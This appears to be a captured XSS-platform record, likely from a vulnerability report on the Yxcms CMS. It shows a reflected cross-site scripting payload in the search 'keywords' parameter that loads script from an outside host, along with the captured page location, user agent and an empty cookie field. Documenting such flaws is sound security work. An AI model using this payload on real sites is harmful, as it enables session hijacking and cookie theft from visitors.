 详细内容
属性 值
location http://localhost/yxcms/index.php?r=default/index/search&keywords=<script+src=http://o0l.co/HsGB ></script>&type=all
cookie
referrer
useragent Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
title Yxcms建站系统演示站
toplocation http://localhost/yxcms/index.php?r=default/index/search&keywords=<script+src=http://o0l.co/HsGB ></script>&type=all
origin http://localhost
charset UTF-8